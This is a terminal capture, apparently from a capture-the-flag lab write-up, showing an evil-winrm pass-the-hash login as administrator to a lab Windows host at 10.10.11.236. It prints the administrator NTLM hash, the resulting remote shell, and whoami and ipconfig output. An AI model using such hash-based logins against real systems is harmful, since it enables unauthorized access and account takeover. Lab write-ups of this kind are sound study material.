 ┌──(root㉿kali)-[~/Desktop/manager]
└─# evil-winrm -i 10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.236
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>